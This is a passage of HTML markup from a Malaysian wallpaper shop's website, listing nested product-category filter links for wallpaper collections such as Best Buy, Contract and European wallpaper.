	<li class="cat-item cat-item-16805"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/romantic-vil-asian-wallpaper/" data-val="romantic-vil-asian-wallpaper" data-title="ROMANTIC VILLA" >ROMANTIC VILLA</a>
</li>
	<li class="cat-item cat-item-32005"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-ii/" data-val="s-effect-ii" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	<li class="cat-item cat-item-58473"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/s-effect-iii/" data-val="s-effect-iii" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-16806"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/the-garden-fl-asian-wallpaper/" data-val="the-garden-fl-asian-wallpaper" data-title="THE GARDEN FL" >THE GARDEN FL</a>
</li>
	<li class="cat-item cat-item-16690"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-asian-wallpaper/" data-val="urban-asian-wallpaper" data-title="URBAN" >URBAN</a>
</li>
	<li class="cat-item cat-item-66706"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-living/" data-val="urban-living" data-title="URBAN LIVING" >URBAN LIVING</a>
</li>
	<li class="cat-item cat-item-66711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/urban-style/" data-val="urban-style" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32035"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" data-val="best-buy-wallpaper" data-title="Best Buy" >Best Buy</a>
	<ul class='children'>
	<li class="cat-item cat-item-32044"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v11-best-buy-wallpaper/" data-val="4u-v11-best-buy-wallpaper" data-title="4U V11" >4U V11</a>
</li>
	<li class="cat-item cat-item-32046"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v12/" data-val="4u-v12" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-32124"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/4u-v14/" data-val="4u-v14" data-title="4U V14" >4U V14</a>
</li>
	<li class="cat-item cat-item-32090"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/african-queen/" data-val="african-queen" data-title="African Queen" >African Queen</a>
</li>
	<li class="cat-item cat-item-32077"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alice-whow-best-buy-wallpaper/" data-val="alice-whow-best-buy-wallpaper" data-title="ALICE WHOW" >ALICE WHOW</a>
</li>
	<li class="cat-item cat-item-32051"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/alla-luce-best-buy-wallpaper/" data-val="alla-luce-best-buy-wallpaper" data-title="ALLA LUCE" >ALLA LUCE</a>
</li>
	<li class="cat-item cat-item-32053"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/aria/" data-val="aria" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-32120"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/art-book-1/" data-val="art-book-1" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-32047"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/arthur-best-buy-wallpaper/" data-val="arthur-best-buy-wallpaper" data-title="ARTHUR" >ARTHUR</a>
</li>
	<li class="cat-item cat-item-32052"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/athome-best-buy-wallpaper/" data-val="athome-best-buy-wallpaper" data-title="ATHOME" >ATHOME</a>
</li>
	<li class="cat-item cat-item-32063"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/atrium-best-buy-wallpaper/" data-val="atrium-best-buy-wallpaper" data-title="ATRIUM" >ATRIUM</a>
</li>
	<li class="cat-item cat-item-32055"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt2/" data-val="bbpt2" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-32068"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/bbpt3/" data-val="bbpt3" data-title="BBPT3" >BBPT3</a>
</li>
	<li class="cat-item cat-item-32086"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/brix/" data-val="brix" data-title="BRIX" >BRIX</a>
</li>
	<li class="cat-item cat-item-32040"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/camee-best-buy-wallpaper/" data-val="camee-best-buy-wallpaper" data-title="Camee" >Camee</a>
</li>
	<li class="cat-item cat-item-32105"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/cameo/" data-val="cameo" data-title="Cameo" >Cameo</a>
</li>
	<li class="cat-item cat-item-32058"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/crispy-paper-best-buy-wallpaper/" data-val="crispy-paper-best-buy-wallpaper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-32072"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/damaschi-best-buy-wallpaper/" data-val="damaschi-best-buy-wallpaper" data-title="Damaschi" >Damaschi</a>
</li>
	<li class="cat-item cat-item-32049"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/dd-v11/" data-val="dd-v11" data-title="DD V11" >DD V11</a>
</li>
	<li class="cat-item cat-item-32079"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/diamond-best-buy-wallpaper/" data-val="diamond-best-buy-wallpaper" data-title="DIAMOND" >DIAMOND</a>
</li>
	<li class="cat-item cat-item-32082"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/elegance-best-buy-wallpaper/" data-val="elegance-best-buy-wallpaper" data-title="ELEGANCE" >ELEGANCE</a>
</li>
	<li class="cat-item cat-item-32125"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/emporium/" data-val="emporium" data-title="EMPORIUM" >EMPORIUM</a>
</li>
	<li class="cat-item cat-item-32088"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/envy-walls-best-buy-wallpaper/" data-val="envy-walls-best-buy-wallpaper" data-title="ENVY WALLS" >ENVY WALLS</a>
</li>
	<li class="cat-item cat-item-32056"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/etam-best-buy-wallpaper/" data-val="etam-best-buy-wallpaper" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-32093"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fabulous/" data-val="fabulous" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-32144"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-1-best-buy-wallpaper/" data-val="fb-genova-1-best-buy-wallpaper" data-title="FB GENOVA 1" >FB GENOVA 1</a>
</li>
	<li class="cat-item cat-item-32145"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-genova-2-best-buy-wallpaper/" data-val="fb-genova-2-best-buy-wallpaper" data-title="FB GENOVA 2" >FB GENOVA 2</a>
</li>
	<li class="cat-item cat-item-32146"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-spectra-1-best-buy-wallpaper/" data-val="fb-spectra-1-best-buy-wallpaper" data-title="FB SPECTRA 1" >FB SPECTRA 1</a>
</li>
	<li class="cat-item cat-item-32147"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision1-best-buy-wallpaper/" data-val="fb-vision1-best-buy-wallpaper" data-title="FB VISION1" >FB VISION1</a>
</li>
	<li class="cat-item cat-item-32148"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/fb-vision2-best-buy-wallpaper/" data-val="fb-vision2-best-buy-wallpaper" data-title="FB VISION2" >FB VISION2</a>
</li>
	<li class="cat-item cat-item-32089"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/floral-viva-best-buy-wallpaper/" data-val="floral-viva-best-buy-wallpaper" data-title="FLORAL VIVA" >FLORAL VIVA</a>
</li>
	<li class="cat-item cat-item-32073"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/glamour/" data-val="glamour" data-title="GLAMOUR" >GLAMOUR</a>
</li>
	<li class="cat-item cat-item-32128"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue/" data-val="gn-avenue" data-title="GN AVENUE" >GN AVENUE</a>
</li>
	<li class="cat-item cat-item-32129"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-2/" data-val="gn-avenue-2" data-title="GN AVENUE 2" >GN AVENUE 2</a>
</li>
	<li class="cat-item cat-item-32119"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-avenue-3/" data-val="gn-avenue-3" data-title="GN AVENUE 3" >GN AVENUE 3</a>
</li>
	<li class="cat-item cat-item-32116"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v1/" data-val="gn-bos-v1" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-32114"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/" data-val="gn-bos-v2" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-32099"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v3/" data-val="gn-bos-v3" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-32133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-c-classic/" data-val="gn-c-classic" data-title="GN C CLASSIC" >GN C CLASSIC</a>
</li>
	<li class="cat-item cat-item-32115"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-damask/" data-val="gn-damask" data-title="GN DAMASK" >GN DAMASK</a>
</li>
	<li class="cat-item cat-item-32117"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-fcv7-best-buy-wallpaper/" data-val="gn-fcv7-best-buy-wallpaper" data-title="GN FCV7" >GN FCV7</a>
</li>
	<li class="cat-item cat-item-32080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-11/" data-val="gn-lohas-11" data-title="GN LOHAS 11" >GN LOHAS 11</a>
</li>
	<li class="cat-item cat-item-32130"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-8/" data-val="gn-lohas-8" data-title="GN LOHAS 8" >GN LOHAS 8</a>
</li>
	<li class="cat-item cat-item-32121"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-lohas-9/" data-val="gn-lohas-9" data-title="GN LOHAS 9" >GN LOHAS 9</a>
</li>
	<li class="cat-item cat-item-32108"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-m-modern/" data-val="gn-m-modern" data-title="GN M MODERN" >GN M MODERN</a>
</li>
	<li class="cat-item cat-item-32112"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-meta/" data-val="gn-meta" data-title="GN META" >GN META</a>
</li>
	<li class="cat-item cat-item-32136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-montana/" data-val="gn-montana" data-title="GN MONTANA" >GN MONTANA</a>
</li>
	<li class="cat-item cat-item-32127"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-onyx/" data-val="gn-onyx" data-title="GN ONYX" >GN ONYX</a>
</li>
	<li class="cat-item cat-item-32109"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-sumontana/" data-val="gn-sumontana" data-title="GN SUMONTANA" >GN SUMONTANA</a>
</li>
	<li class="cat-item cat-item-32107"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gni-contract/" data-val="gni-contract" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-32091"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/gold-silver-best-buy-wallpaper/" data-val="gold-silver-best-buy-wallpaper" data-title="GOLD &amp; SILVER" >GOLD &amp; SILVER</a>
</li>
	<li class="cat-item cat-item-32065"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/good-vibr-best-buy-wallpaper/" data-val="good-vibr-best-buy-wallpaper" data-title="GOOD VIBR" >GOOD VIBR</a>
</li>
	<li class="cat-item cat-item-32135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/grace-12-best-buy-wallpaper/" data-val="grace-12-best-buy-wallpaper" data-title="GRACE 12" >GRACE 12</a>
</li>
	<li class="cat-item cat-item-32057"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/impression-best-buy-wallpaper/" data-val="impression-best-buy-wallpaper" data-title="IMPRESSION" >IMPRESSION</a>
</li>
	<li class="cat-item cat-item-32150"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/korean-series/" data-val="korean-series" data-title="Korean best buys" >Korean best buys</a>
</li>
	<li class="cat-item cat-item-32102"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/larte-2/" data-val="larte-2" data-title="LARTE 2" >LARTE 2</a>
</li>
	<li class="cat-item cat-item-32075"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/leather-sen-best-buy-wallpaper/" data-val="leather-sen-best-buy-wallpaper" data-title="LEATHER SEN" >LEATHER SEN</a>
</li>
	<li class="cat-item cat-item-32059"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/levante-best-buy-wallpaper/" data-val="levante-best-buy-wallpaper" data-title="LEVANTE" >LEVANTE</a>
</li>
	<li class="cat-item cat-item-32084"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/matrix/" data-val="matrix" data-title="MATRIX" >MATRIX</a>
</li>
	<li class="cat-item cat-item-32095"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metal-spirit/" data-val="metal-spirit" data-title="METAL SPIRIT" >METAL SPIRIT</a>
</li>
	<li class="cat-item cat-item-32061"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/metallic-c-best-buy-wallpaper/" data-val="metallic-c-best-buy-wallpaper" data-title="METALLIC &amp; C" >METALLIC &amp; C</a>
</li>
	<li class="cat-item cat-item-32126"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/modern-art/" data-val="modern-art" data-title="MODERN ART" >MODERN ART</a>
</li>
	<li class="cat-item cat-item-32100"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/my-dream/" data-val="my-dream" data-title="MY DREAM" >MY DREAM</a>
</li>
	<li class="cat-item cat-item-32054"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/natural-best-buy-wallpaper/" data-val="natural-best-buy-wallpaper" data-title="NATURAL" >NATURAL</a>
</li>
	<li class="cat-item cat-item-32097"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/neo-classy-ii-best-buy-wallpaper/" data-val="neo-classy-ii-best-buy-wallpaper" data-title="NEO CLASSY II" >NEO CLASSY II</a>
</li>
	<li class="cat-item cat-item-32037"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/new-feelings-best-buy-wallpaper/" data-val="new-feelings-best-buy-wallpaper" data-title="NEW FEELINGS" >NEW FEELINGS</a>
</li>
	<li class="cat-item cat-item-32074"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/nice/" data-val="nice" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-32038"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/novamur-12-best-buy-wallpaper/" data-val="novamur-12-best-buy-wallpaper" data-title="NOVAMUR 12" >NOVAMUR 12</a>
</li>
	<li class="cat-item cat-item-32045"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/odyssey/" data-val="odyssey" data-title="ODYSSEY" >ODYSSEY</a>
</li>
	<li class="cat-item cat-item-32069"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/oriental-art-best-buy-wallpaper/" data-val="oriental-art-best-buy-wallpaper" data-title="ORIENTAL ART" >ORIENTAL ART</a>
</li>
	<li class="cat-item cat-item-32123"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/palermo/" data-val="palermo" data-title="PALERMO" >PALERMO</a>
</li>
	<li class="cat-item cat-item-32081"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/panels/" data-val="panels" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-32104"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/pavilion/" data-val="pavilion" data-title="PAVILION" >PAVILION</a>
</li>
	<li class="cat-item cat-item-32101"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/place-best-buy-wallpaper/" data-val="place-best-buy-wallpaper" data-title="PLACE" >PLACE</a>
</li>
	<li class="cat-item cat-item-32078"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/plaisir/" data-val="plaisir" data-title="PLAISIR" >PLAISIR</a>
</li>
	<li class="cat-item cat-item-32131"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris/" data-val="polaris" data-title="POLARIS" >POLARIS</a>
</li>
	<li class="cat-item cat-item-32134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v2/" data-val="polaris-v2" data-title="POLARIS V2" >POLARIS V2</a>
</li>
	<li class="cat-item cat-item-32113"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/polaris-v3/" data-val="polaris-v3" data-title="POLARIS V3" >POLARIS V3</a>
</li>
	<li class="cat-item cat-item-32039"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/punch-best-buy-wallpaper/" data-val="punch-best-buy-wallpaper" data-title="PUNCH" >PUNCH</a>
</li>
	<li class="cat-item cat-item-32076"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/queens-best-buy-wallpaper/" data-val="queens-best-buy-wallpaper" data-title="QUEENS" >QUEENS</a>
</li>
	<li class="cat-item cat-item-32067"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/relax-color-best-buy-wallpaper/" data-val="relax-color-best-buy-wallpaper" data-title="RELAX COLOR" >RELAX COLOR</a>
</li>
	<li class="cat-item cat-item-32071"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rhapsody/" data-val="rhapsody" data-title="RHAPSODY" >RHAPSODY</a>
</li>
	<li class="cat-item cat-item-32070"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/rush/" data-val="rush" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-32094"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-best-buy-wallpaper/" data-val="s-effect-best-buy-wallpaper" data-title="S EFFECT" >S EFFECT</a>
</li>
	<li class="cat-item cat-item-32042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/s-effect-iii-best-buy-wallpaper/" data-val="s-effect-iii-best-buy-wallpaper" data-title="S EFFECT III" >S EFFECT III</a>
</li>
	<li class="cat-item cat-item-32118"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/scarlet-best-buy-wallpaper/" data-val="scarlet-best-buy-wallpaper" data-title="SCARLET" >SCARLET</a>
</li>
	<li class="cat-item cat-item-32092"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/secret-best-buy-wallpaper/" data-val="secret-best-buy-wallpaper" data-title="SECRET" >SECRET</a>
</li>
	<li class="cat-item cat-item-32110"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/selection/" data-val="selection" data-title="SELECTION" >SELECTION</a>
</li>
	<li class="cat-item cat-item-32122"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sensation/" data-val="sensation" data-title="SENSATION" >SENSATION</a>
</li>
	<li class="cat-item cat-item-32085"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/shiny-chic/" data-val="shiny-chic" data-title="SHINY CHIC" >SHINY CHIC</a>
</li>
	<li class="cat-item cat-item-32060"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/soprano/" data-val="soprano" data-title="SOPRANO" >SOPRANO</a>
</li>
	<li class="cat-item cat-item-32132"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/sorrento/" data-val="sorrento" data-title="SORRENTO" >SORRENTO</a>
</li>
	<li class="cat-item cat-item-32087"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/spice-up/" data-val="spice-up" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-32048"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/splendid/" data-val="splendid" data-title="SPLENDID" >SPLENDID</a>
</li>
	<li class="cat-item cat-item-32098"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/ss-style/" data-val="ss-style" data-title="SS STYLE" >SS STYLE</a>
</li>
	<li class="cat-item cat-item-32062"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/stone-style/" data-val="stone-style" data-title="STONE &amp; STYLE" >STONE &amp; STYLE</a>
</li>
	<li class="cat-item cat-item-32066"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/urban-style-best-buy-wallpaper/" data-val="urban-style-best-buy-wallpaper" data-title="URBAN STYLE" >URBAN STYLE</a>
</li>
	<li class="cat-item cat-item-32036"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/virtual-best-buy-wallpaper/" data-val="virtual-best-buy-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-32064"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/vogue-best-buy-wallpaper/" data-val="vogue-best-buy-wallpaper" data-title="VOGUE" >VOGUE</a>
</li>
	<li class="cat-item cat-item-32043"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/white-gold-best-buy-wallpaper/" data-val="white-gold-best-buy-wallpaper" data-title="WHITE GOLD" >WHITE GOLD</a>
</li>
	<li class="cat-item cat-item-32050"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/wohnen/" data-val="wohnen" data-title="WOHNEN" >WOHNEN</a>
</li>
	<li class="cat-item cat-item-32041"><a class="pf-value" href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/zanna-best-buy-wallpaper/" data-val="zanna-best-buy-wallpaper" data-title="ZANNA" >ZANNA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13311"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/" data-val="contract-wallpaper" data-title="Contract Wallpaper" >Contract Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-64634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/aria-contract-wallpaper/" data-val="aria-contract-wallpaper" data-title="ARIA" >ARIA</a>
</li>
	<li class="cat-item cat-item-64633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/mercury-contract-wallpaper/" data-val="mercury-contract-wallpaper" data-title="MERCURY" >MERCURY</a>
</li>
	<li class="cat-item cat-item-16728"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/s-effect-hl-contract-wallpaper/" data-val="s-effect-hl-contract-wallpaper" data-title="S EFFECT HL" >S EFFECT HL</a>
</li>
	<li class="cat-item cat-item-16807"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/stone-art-contract-wallpaper/" data-val="stone-art-contract-wallpaper" data-title="STONE ART" >STONE ART</a>
</li>
	<li class="cat-item cat-item-16808"><a class="pf-value" href="https://covers.my/product-category/wallpaper/contract-wallpaper/teroma-contract-wallpaper/" data-val="teroma-contract-wallpaper" data-title="TEROMA" >TEROMA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/" data-val="decorative-sticker" data-title="Decorative Sticker" >Decorative Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-13595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/decorative-sticker/komar-decorative-sticker/" data-val="komar-decorative-sticker" data-title="KOMAR" >KOMAR</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/" data-val="european-wallpaper" data-title="European Wallpaper" >European Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-67217"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/african-queen-european-wallpaper/" data-val="african-queen-european-wallpaper" data-title="AFRICAN QUEEN" >AFRICAN QUEEN</a>
</li>
	<li class="cat-item cat-item-16491"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aisslinger-european-wallpaper/" data-val="aisslinger-european-wallpaper" data-title="AISSLINGER" >AISSLINGER</a>
</li>
	<li class="cat-item cat-item-67219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/alice/" data-val="alice" data-title="Alice" >Alice</a>
</li>
	<li class="cat-item cat-item-16493"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ap2000-european-wallpaper/" data-val="ap2000-european-wallpaper" data-title="AP2000" >AP2000</a>
</li>
	<li class="cat-item cat-item-16494"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/aqua-relief-european-wallpaper/" data-val="aqua-relief-european-wallpaper" data-title="AQUA RELIEF" >AQUA RELIEF</a>
</li>
	<li class="cat-item cat-item-16495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/attitude-european-wallpaper/" data-val="attitude-european-wallpaper" data-title="ATTITUDE" >ATTITUDE</a>
</li>
	<li class="cat-item cat-item-67216"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt2-european-wallpaper/" data-val="bbpt2-european-wallpaper" data-title="BBPT2" >BBPT2</a>
</li>
	<li class="cat-item cat-item-16499"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/" data-val="bbpt4-european-wallpaper" data-title="BBPT4" >BBPT4</a>
</li>
	<li class="cat-item cat-item-16511"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bbpt5-european-wallpaper/" data-val="bbpt5-european-wallpaper" data-title="BBPT5" >BBPT5</a>
</li>
	<li class="cat-item cat-item-16512"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belcanto-european-wallpaper/" data-val="belcanto-european-wallpaper" data-title="BELCANTO" >BELCANTO</a>
</li>
	<li class="cat-item cat-item-16514"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/belleville-european-wallpaper/" data-val="belleville-european-wallpaper" data-title="BELLEVILLE" >BELLEVILLE</a>
</li>
	<li class="cat-item cat-item-16515"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-white-european-wallpaper/" data-val="black-white-european-wallpaper" data-title="BLACK &amp; WHITE" >BLACK &amp; WHITE</a>
</li>
	<li class="cat-item cat-item-16516"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/black-forest-european-wallpaper/" data-val="black-forest-european-wallpaper" data-title="BLACK FOREST" >BLACK FOREST</a>
</li>
	<li class="cat-item cat-item-16517"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/bond-street-european-wallpaper/" data-val="bond-street-european-wallpaper" data-title="BOND STREET" >BOND STREET</a>
</li>
	<li class="cat-item cat-item-16735"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/borneo-european-wallpaper/" data-val="borneo-european-wallpaper" data-title="BORNEO" >BORNEO</a>
</li>
	<li class="cat-item cat-item-16519"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/brooklyn-european-wallpaper/" data-val="brooklyn-european-wallpaper" data-title="BROOKLYN" >BROOKLYN</a>
</li>
	<li class="cat-item cat-item-16746"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cameo-european-wallpaper/" data-val="cameo-european-wallpaper" data-title="CAMEO" >CAMEO</a>
</li>
	<li class="cat-item cat-item-16523"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/chorus-european-wallpaper/" data-val="chorus-european-wallpaper" data-title="CHORUS" >CHORUS</a>
</li>
